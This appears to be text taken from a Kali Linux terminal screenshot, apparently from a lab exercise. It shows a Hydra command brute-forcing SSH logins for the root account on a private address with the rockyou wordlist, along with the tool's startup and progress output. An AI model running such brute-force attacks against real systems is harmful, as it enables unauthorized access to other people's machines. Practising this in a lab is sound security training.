 (jenish㉿kali)-[~/Downloads]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.217.229
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-03 04:
03:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.217.229:22/
[STATUS] 234.00 tries/min, 234 tries in 00:01h, 14344168 to do in 1021:40h, 1
3 active
/home/jenish